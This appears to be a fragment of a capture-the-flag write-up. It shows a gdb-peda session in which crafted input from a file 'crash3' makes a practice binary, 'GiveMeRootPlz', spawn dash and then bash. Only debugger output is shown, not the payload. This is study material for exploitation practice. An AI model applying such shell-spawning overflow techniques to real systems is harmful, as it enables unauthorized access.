 gdb-peda$ r < crash3
Starting program: /home/fox/GiveMeRootPlz < crash3
Do you want the root password?
You didn't convince me!
Maybe you should write me a *very long* reason why I should give you the password
[Attaching after process 53208 vfork to child process 53212]
[New inferior 2 (process 53212)]
[Detaching vfork parent process 53208 after child exec]
[Inferior 1 (process 53208) detached]
process 53212 is executing new program: /usr/bin/dash
[Attaching after process 53212 fork to child process 53213]
[New inferior 3 (process 53213)]
[Detaching after fork from parent process 53212]
[Inferior 2 (process 53212) detached]
process 53213 is executing new program: /usr/bin/bash
[Inferior 3 (process 53213) exited normally]
Warning: not running
gdb-peda$
bash was spawned